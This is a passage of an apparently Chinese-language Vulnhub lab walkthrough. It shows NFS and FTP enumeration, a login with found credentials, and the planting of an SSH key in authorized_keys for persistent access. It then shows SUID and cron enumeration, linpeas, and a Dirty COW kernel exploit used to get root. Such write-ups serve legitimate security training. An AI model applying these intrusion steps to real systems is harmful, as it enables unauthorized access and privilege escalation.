└─# showmount -e 192.168.211.130
Export list for 192.168.211.130:
/smbdata 192.168.56.0/24
这里只允许56网段访问,我经过尝试发现,里面并没有可疑文件,应该是经过不同协议挂出来的共享目录而已!
FTP登录
我们使用收集到的账号密码进行登录!
user:smbuser pass:rootroot1

既然这样的话,我们只能上传ssh公钥即可!这样我们就可以使用ssh私钥进行ssh登录了!
ssh-kegen

生成一个私钥,密码是qwer!

我们需要把qwer.pub上传到ftp服务器内!
位置是配置文件的默认位置
.ssh/authorized_keys
如果没有,就在用户名目录下创建一下!
ftp> mkdir .ssh
257 "/home/smbuser/.ssh" created
ftp> cd .ssh
250 Directory successfully changed.
ftp> put ~/kali/vulnhub/qwer.pub authorized_keys
local: /root/kali/vulnhub/qwer.pub remote: authorized_keys
229 Entering Extended Passive Mode (|||5168|).
150 Ok to send data.
100% |****************************************************************************************************************************************************************************************| 561 15.73 MiB/s 00:00 ETA
226 Transfer complete.
561 bytes sent in 00:00 (436.88 KiB/s)

ssh登录

因为我们在smbuser用户下上传的ssh公钥,所以我们使用smbuser用户进行登录!
提权
系统信息收集
[smbuser@fileserver ~]$ ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 1360 2月 19 2020 /etc/passwd
---------- 1 root root 876 2月 19 2020 /etc/shadow
[smbuser@fileserver ~]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/sudo
/usr/bin/staprun
/usr/bin/passwd
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
[smbuser@fileserver ~]$
[smbuser@fileserver ~]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
我们直接把linpeas上传到靶机进行测试!



从这可以看出靶机的内核版本很低!在脏牛的影响范围内!

果然,那不多说,直接内核提权吧!
脏牛提权

下载到本地,并上传到服务器!

编译错误! 那加上 -lcrypt -lpthread 即可!


提取成功!
get root